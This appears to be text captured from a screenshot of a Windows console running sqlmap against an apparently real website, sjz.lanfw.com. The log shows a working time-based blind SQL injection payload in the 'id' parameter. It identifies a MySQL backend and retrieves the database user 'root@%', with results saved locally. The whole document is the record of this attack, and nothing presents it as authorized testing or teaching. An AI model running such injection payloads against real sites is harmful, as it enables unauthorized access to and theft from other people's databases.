 管理员: C:\Windows\system32\cmd.exe
[16:14:09] [INFO] resuming back-end DBMS 'mysql'
[16:14:09] [INFO] testing connection to the target URL
[16:14:09] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=711 AND (SELECT * FROM (SELECT(SLEEP(5)))RdKR)
---
[16:14:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[16:14:09] [INFO] fetching current user
[16:14:09] [INFO] resumed: root@%
current user:    'root@%'
[16:14:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sjz.lanfw.com'
[*] shutting down at 16:14:09
C:\Python27\sqlmap>_